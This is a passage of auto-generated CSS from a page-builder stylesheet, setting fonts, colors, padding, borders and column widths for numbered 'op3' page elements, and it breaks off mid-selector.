#op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:18px;font-weight:700;text-transform:uppercase;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:17px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-7WSJ7t4h{width:33.3333%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-7WSJ7t4h>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-7WSJ7t4h>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-right-width:2px;border-right-style:solid;border-right-color:rgba(0,0,0,0.11);border-left-width:2px;border-left-style:solid;border-left-color:rgba(0,0,0,0.11)}html[data-op3-support] #op3-designer-element #op3-element-7WSJ7t4h>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI .op3-text-wrapper{padding-top:13px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:35px;font-weight:700;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-K0UfNSjd#op3-element-K0UfNSjd#op3-element-K0UfNSjd [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:18px;font-weight:700;text-transform:uppercase;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-OTWAKJgf#op3-element-OTWAKJgf#op3-element-OTWAKJgf [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:17px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-RlRCIVmM{width:33.3334%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-RlRCIVmM>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG .op3-text-wrapper{padding-top:15px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-VoVZTkbG#op3-element-VoVZTkbG#op3-element-VoVZTkbG [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:35px;font-weight:700;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-tZVHJR5V#op3-element-tZVHJR5V#op3-element-tZVHJR5V [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:18px;font-weight:700;text-transform:uppercase;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-RuxBQNxB#op3-element-RuxBQNxB#op3-element-RuxBQNxB [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:17px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-nDOIsQpM{margin-left:auto;margin-right:auto;padding-bottom:70px;padding-top:18px}html[data-op3-support] #op3-designer-element #op3-element-dbNMeKb5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-dbNMeKb5{margin-left:auto;margin-right:auto;padding-top:0px;width:900px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-bsEKkh0I>.op3-column-content{padding-bottom:14px}html[data-op3-support] #op3-designer-element #op3-element-EboTLQ4V#op3-element-EboTLQ4V#op3-element-EboTLQ4V{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:700px}html[data-op3-support] #op3-designer-element #op3-element-EboTLQ4V#op3-element-EboTLQ4V#op3-element-EboTLQ4V .op3-headline-wrapper{padding-top:0px;padding-bottom:0px;background-color:rgba(255,255,255,0)}html[data-op3-support] #op3-designer-element #op3-element-EboTLQ4V#op3-element-EboTLQ4V#op3-element-EboTLQ4V [data-op3-contenteditable]>*{color:rgb(0,0,0);font-size:45px;line-height:1.3em;font-weight:800;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN{margin-left:auto;margin-right:auto;padding-bottom:0px;justify-content:normal;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN>[data-op3-element-container]>[data-op3-border]{border-right-style:none;border-right-width:0px;border-right-color:rgb(33,37,41);border-bottom-style:none;border-bottom-width:0px;border-bottom-color:rgb(33,37,41);border-left-style:none;border-left-width:0px;border-left-color:rgb(33,37,41);border-top-style:none;border-top-width:0px;border-top-color:rgb(33,37,41)}html[data-op3-support] #op3-designer-element #op3-element-RZ67qyjN>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-3RVFNmXk{width:30.7018%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-3RVFNmXk>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-3RVFNmXk>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-3RVFNmXk>.op3-column-content{padding-left:25px;padding-top:25px;padding-right:25px;padding-bottom:25px}html[data-op3-support] #op3-designer-element #op3-element-3RVFNmXk>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:0px}html[data-op3-support] #op3-designer-element #op3-element-amw5gJL2#op3-element-amw5gJL2#op3-element-amw5gJL2{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-amw5gJL2#op3-element-amw5gJL2#op3-element-amw5gJL2 .op3-headline-wrapper{padding-top:0px;padding-bottom:4px}html[data-op3-support] #op3-designer-element #op3-element-amw5gJL2#op3-element-amw5gJL2#op3-element-amw5gJL2 [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:72px;line-height:1.517em;font-weight:800;text-transform:none;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-yBZm1UOS{width:69.2982%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-yBZm1UOS>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-yBZm1UOS>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(246,246,246)}html[data-op3-support] #op3-designer-element #op3-element-yBZm1UOS>.op3-column-content{padding-left:35px;padding-top:0px;padding-right:35px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul li{line-height:1.716em}html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-x45nZsX8#op3-element-x45nZsX8#op3-element-x45nZsX8 [data-op3-contenteditable]>ul li{font-size:18px;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh{margin-left:auto;margin-right:auto;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-dZrjODUh>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-cDOIh085{width:30.7018%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-cDOIh085>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-cDOIh085>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-cDOIh085>.op3-column-content{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px}html[data-op3-support] #op3-designer-element 